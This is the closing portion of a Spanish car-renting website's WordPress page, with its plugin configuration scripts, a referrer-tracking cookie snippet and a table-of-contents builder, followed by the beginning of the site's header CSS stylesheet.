var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"1","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"dd\/mm\/yy","gmt_offset":"-1","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=6.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7_redirect_forms = {"264787":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"262650":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"244498":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"[sm-name], [sm-email],[sm-phone],[Tipo]","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"227261":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"222819":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"[sm-name],[sm-email],[sm-phone]","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"204074":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"194393":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"43161":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"39539":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"38813":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"31423":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"25746":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"14889":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"14695":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"14624":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"[sm-name],[sm-email],[sm-phone],[Tipo]","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/cf7-redirection/js/wpcf7-redirect-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/contact-form-7-pipedrive-integration/resources/compiled/theme/js/app.js?id=2645cdd39c759fb25ff3ed38dfa2f26c" id="cf7-pipedrive-theme-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/finalizar-compra\/??(.*)|\/carrito\/?|\/mi-cuenta\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/totalrenting.es","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="yith-infinitescroll-js-extra">
/* <![CDATA[ */
var yith_infs_script = {"shop":"","block_loader":"https:\/\/totalrenting.es\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/block-loader.gif","change_url":"","use_cache":"1","elem_height":null,"scroll_restoration":"manual","scroll_top_on_click_load_more":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js?ver=1.19.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs_premium = {"options":{"home":{"navSelector":"nav.woocommerce-pagination","nextSelector":"nav.woocommerce-pagination a.next","itemSelector":"a.product","contentSelector":".gridProductos","eventType":"scroll","buttonLabel":"Ver m\u00e1s","buttonClass":"","presetLoader":"https:\/\/totalrenting.es\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"","loadEffect":"yith-infs-zoomIn"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js?ver=1.19.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="uacf7-multistep-js-extra">
/* <![CDATA[ */
var uacf7_multistep_obj = {"ajax_url":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php","nonce":"c646eb5255"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/multistep.js" id="uacf7-multistep-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/progressbar.js" id="uacf7-progressbar-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js?ver=6.8.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/range-slider/js/range-slider.js?ver=6.8.3" id="uacf7-range-slider-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui-touch-punch/0.2.3/jquery.ui.touch-punch.min.js?ver=6.8.3" id="touch-punch-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/totalrenting.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.6" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php","ajax_nonce":"21ab15203f","drag_n_drop_upload":{"tag":"h3","text":"Arrastra y suelta aqu\u00ed los archivos","or_separator":"o","browse":"busca archivos","server_max_error":"El archivo subido supera el tama\u00f1o m\u00e1ximo de subida de tu servidor.","large_file":"El archivo subido es demasiado grande","inavalid_type":"El archivo subido no es un tipo de archivo permitido","max_file_limit":"Nota: algunos de los archivos no se han subido (solo se permiten %count% archivos)","required":"Este campo es obligatorio.","delete":{"text":"borrando","title":"Eliminar"}},"dnd_text_counter":"de","disable_btn":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.9.2" id="codedropz-uploader-js"></script>



    <script>
        (function($) {



            var target = jQuery('.modelosDisponibles');

            var cargada = 0;





            document.addEventListener('facetwp-loaded', function() {



                if (cargada > 0) {



                    jQuery('html, body').animate({
                        scrollTop: target.offset().top
                    }, 500);

                } else {



                    cargada = 1;

                }



            });

        })(jQuery);
    </script>



    


<script type="text/javascript" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/js/script.js"></script>



<style>
	html body iframe#LeadboosterContainer {

		bottom: 0 !important;

		right: 0 !important;

		width: 0 !important;

		height: 0 !important;

	}
</style>



<script>

	/*Para los leads-sources*/

	function setCookie(name, value, days) {

		var expires = "";

		if (days) {

			var date = new Date();

			date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));

			expires = "; expires=" + date.toUTCString();

		}

		document.cookie = name + "=" + (value || "") + expires + "; path=/";

	}



	function getCookie(name) {

		var nameEQ = name + "=";

		var ca = document.cookie.split(';');

		for (var i = 0; i < ca.length; i++) {

			var c = ca[i];

			while (c.charAt(0) == ' ') c = c.substring(1, c.length);

			if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);

		}

		return null;

	}



	function captureLeadSource() {

		var leadSource = getCookie('lead_source');

		if (!leadSource) {

			leadSource = document.referrer || 'Direct';

			setCookie('lead_source', leadSource, 30);

		}

		return leadSource;

	}



	document.addEventListener('DOMContentLoaded', function () {

		var leadSourceInput = document.querySelector('input[name="lead-source"]');

		if (leadSourceInput) {

			leadSourceInput.value = captureLeadSource();

		}

	});

</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php","nonce":"86086ec5a5","url":"https:\/\/totalrenting.es\/informacion\/que-es-renting\/talleres-coches-bilbao","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://totalrenting.es/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>

</html>
    <script type="text/javascript" id="auto-index" async defer>
        function indexContent(context) {

            var container = document.querySelector(context);

            var table = document.getElementById("indiceContenidos");

            var titles = Array.from(container.querySelectorAll("h2, h3"));

            var listados = Array.from(container.querySelectorAll("ul")).filter(

                (lista) => !lista.classList.contains("test2")

            );

            // Contador para contar el número de elementos agregados

            var contador = 0;

            //MIRAR SI ESTA INICIADO SESION EL USUARIO EN WORDPRESS

            var userIsLoggedIn = false;





            for (var i = 0, l = titles.length; i < l; i++) {

                var chars = {

                    "á": "a",
                    "é": "e",
                    "í": "i",
                    "ó": "o",
                    "ú": "u",
                    " ": "-",

                    "à": "a",
                    "è": "e",
                    "ì": "i",
                    "ò": "o",
                    "ù": "u",
                    "ñ": "n",

                    "Á": "A",
                    "É": "E",
                    "Í": "I",
                    "Ó": "O",
                    "Ú": "U",
                    "¿": "",
                    "?": "",

                    "À": "A",
                    "È": "E",
                    "Ì": "I",
                    "Ò": "O",
                    "Ù": "U",
                    "Ñ": "N"

                }

                var expr = /[áàéèíìóòúùñ ]/ig;

                var tit = titles[i];

                var listing = listados[i];

                console.log(userIsLoggedIn);

                if (userIsLoggedIn == true) {

                    console.log("entra en registrado");

                    var url = tit.textContent.toLowerCase();

                    url = url.replace(expr, function(e) {
                        return chars[e]
                    });

                    // Asignar el ID al título

                    tit.setAttribute("id", url);

                    // Crear un nodo de lista

                    var node = document.createElement("li");

                    var link = document.createElement("a");

                    link.textContent = tit.textContent;

                    link.setAttribute("href", '#' + url);

                    node.appendChild(link);

                    table.appendChild(node);

                    // Incrementar el contador

                    contador++;

                    // Ocultar los elementos adicionales si hay más de 4

                    if (contador > 4) {

                        node.classList.add('OcultarLista');

                        // Ver más

                        var verMasContainer = document.createElement("div");

                        verMasContainer.classList.add("vermas-container");

                        var verMas = document.createElement("a");

                        verMas.setAttribute("href", "#");

                        verMas.textContent = "Ver más";

                        verMas.classList.add("vermas");

                    }

                } else {

                    if (tit.textContent.trim() !== "") { // Verifica si el título no está vacío

                        var url = tit.textContent.toLowerCase();

                        url = url.replace(expr, function(e) {
                            return chars[e]
                        });

                        // Asignar el ID al título

                        tit.setAttribute("id", url);

                        // Crear un nodo de lista

                        var node = document.createElement("li");

                        var link = document.createElement("a");

                        link.textContent = tit.textContent;

                        link.setAttribute("href", '#' + url);

                        node.appendChild(link);

                        table.appendChild(node);

                        // Incrementar el contador

                        contador++;

                        // Ocultar los elementos adicionales si hay más de 4

                        if (contador > 4) {

                            node.classList.add('OcultarLista');

                            // Ver más

                            var verMasContainer = document.createElement("div");

                            verMasContainer.classList.add("vermas-container");

                            var verMas = document.createElement("a");

                            verMas.setAttribute("href", "#");

                            verMas.textContent = "Ver más";

                            verMas.classList.add("vermas");

                        }

                    }

                }
            }



            // Manejar el clic en "Ver más"

            verMas.addEventListener("click", function(event) {

                event.preventDefault();

                // Muestra todos los elementos ocultos

                table.querySelectorAll(".OcultarLista").forEach(function(node) {

                    node.classList.remove('OcultarLista');

                });

                // Oculta el enlace "Ver más"

                verMasContainer.style.display = 'none';

                // Muestra el enlace "Ver menos"

                verMenosContainer.style.display = 'flex';

            });

            // Agregar el enlace "Ver más" al contenedor

            verMasContainer.appendChild(verMas);

            table.appendChild(verMasContainer);

            // Ver menos

            var verMenosContainer = document.createElement("div");

            verMenosContainer.classList.add("vermenos-container");

            verMenosContainer.style.display = 'none';

            var verMenos = document.createElement("a");

            verMenos.setAttribute("href", "#");

            verMenos.textContent = "Ver menos";

            verMenos.classList.add("vermenos");

            // Ocultar "Ver menos" inicialmente



            // Manejar el clic en "Ver menos"

            verMenos.addEventListener("click", function(event) {

                event.preventDefault();

                console.log("aqui si entra");

                // Oculta los elementos que están más allá de los primeros 4

                table.querySelectorAll("li").forEach(function(node, index) {

                    if (index >= 4) {

                        node.classList.add('OcultarLista');

                        console.log("no entra");

                    }

                });

                // Oculta el enlace "Ver menos"

                verMenosContainer.style.display = 'none';

                // Muestra el enlace "Ver más"

                verMasContainer.style.display = 'flex';

            });

            // Agregar el enlace "Ver menos" al contenedor

            verMenosContainer.appendChild(verMenos);

            table.appendChild(verMenosContainer);

        }









        // Just drop here your element, class or ID

        indexContent(".elContenido");

        jQuery(document).ready(function() {

            jQuery('#tituloIndiceContenidos').on('click', function() {

                jQuery('#indiceContenidos').toggle('slow');

            });

        });

        function mostrarOcultar() {

            var destino = document.getElementById("tablaContenidos");

            destino.classList.toggle("cerrado");

        }
    </script>


<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768393339 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/css/header.css?ver=1.0
body_size: 2120
content:
header {
    position: fixed;
    z-index: 150;
    top: 0;
    left: 0;
    width: 100%;
    height: 70px;
    border-bottom: 1px solid transparent;
    background-color: white;
    -webkit-transition: height .3s ease-out,background-color .3s ease-out,border-bottom-color .3s ease-out;
    -o-transition: height .3s ease-out,background-color .3s ease-out,border-bottom-color .3s ease-out;
    transition: height .3s ease-out,background-color .3s ease-out,border-bottom-color .3s;
}

header.collapsed {
    background-color: white;
}

#myCabecera {
    position: relative;
    height: 100%;
    overflow: hidden;
    margin: 0 .5em;
    padding: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

#hamburuesaMobil {
	width: 60px;
	height: 60px;
	padding-right: 10px;
	z-index: 9999;
}
.menu-btn {
  display: block;
  margin: 1rem 0;
  width: 25px;
  height: 25px;
  cursor: pointer;
  position: relative;
}
.menu-btn span {display:none;position: absolute;color:var(--neutro1); left: 100%; top: 5px;}
.menu-btn:before,
.menu-btn:after {
  background-color: var(--color1);
  content: '';
  display: block;
  height: 3px;
  transition: all 200ms ease-in-out;
  cursor: pointer;
}
.menu-btn:before {
  box-shadow: 0 10px 0 var(--color1);
  margin-bottom: 16px;
}
.menu-btn.open:before {
  box-shadow: 0 0 0 var(--color1);
  transform: translateY(10px) rotate(45deg);
  cursor:pointer;
}
.menu-btn.open:after{
  transform: translateY(-10px) rotate(-45deg);
  cursor:pointer;
}
.menu-btn.open span {display:block;}

.header-left,
.header-right {
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-basis: 33%;
    -ms-flex-preferred-size: 33%;
    flex-basis: 33%;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.header-right {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

a.logo {z-index: 9995;display: block;}
.logo_principal {
    height: 100%;
    z-index: 10;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    top: 0;
    -webkit-transition: top .2s ease-out,opacity .2s ease-out;
    -o-transition: top .2s ease-out,opacity .2s ease-out;
    transition: top .2s ease-out,opacity .2s ease-out;
}
.logo_isologo {
    position: absolute;
    top: 130px;
    left: 50%;
    -webkit-transform: translateX(-50%) translateZ(0);
    transform: translateX(-50%) translateZ(0);
    -webkit-transition: top .2s ease-out;
    -o-transition: top .2s ease-out;
    transition: top .2s ease-out;
    height: 100%;
}

.logo_isologo_menu img {
    max-height: 35px;
    min-height: 35px;
}

.logo_isologo_menu,
.logo_isologo.disable,
.logo_principal.disable {
	display: none;
}
.logo_isologo_menu.active {
	display: block;
}
.logo_principal img {width: 75%;margin:10px auto;}

.logo_isologo img {
	max-height: 60%;
    filter: grayscale(100%);
    min-height: 50px;
}

header.collapsed .logo_principal {
    position: relative;
    top: -100px;
    display: none;
}

header.collapsed .logo_isologo {
    top: 12.5px;
}

header.collapsed.color .logo_isologo img {
    filter: grayscale(0%);
}

nav {display:flex;justify-content:center;}

nav > ul {
	display:flex;
	justify-content: center;
	flex-wrap: wrap;
	align-items: center;
	list-style-type: none;
	padding-left: 0;
	padding-right: 40px;
}

nav > ul > li {
	margin: 0 10px;
	padding-bottom:0;
	border-bottom: unset;
}
/*nav > ul > li:after {
	content: '';
	position: relative;
    border-bottom: 1px solid white;
    width: 85%;
    margin: 0 auto;
}*/
nav > ul > li:before {
	display:none;
}

nav > ul > li.Marcas {
    padding-left: 10px;
    padding-right: 10px;
}

nav > ul > li > a {
	color:var(--neutro2);
	font-weight: 700;
	font-size: calc(var(--tamanio-base)*0.825rem);
}
nav > ul > li > a:hover{
	color:var(--color1);
}

nav > ul#menu_main > li.secundario {
	display: none;
}

nav > ul#menu_main > li > a {
	text-transform: uppercase;
}
nav > ul#menu_main > li.secundario.Titulo > a {
